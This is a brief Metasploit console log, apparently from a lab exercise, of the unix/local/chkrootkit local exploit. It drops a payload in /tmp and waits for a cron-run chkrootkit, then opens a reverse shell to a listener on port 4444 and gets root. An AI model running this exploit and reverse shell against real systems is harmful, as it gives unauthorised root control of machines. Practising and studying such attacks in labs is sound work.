 msf5 exploit(unix/local/chkrootkit) > run
[*] Started reverse TCP double handler on 192.15.244.2:4444
[!] Rooting depends on the crontab (this could take a while)
[*] Payload written to /tmp/update
[*] Waiting for chkrootkit to run via cron...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo N2ljizvJnwnf3KQD;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "N2ljizvJnwnf3KQD\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 3 opened (192.15.244.2:4444 -> 192.15.244.3:41224)
[+] Deleted /tmp/update
whoami
root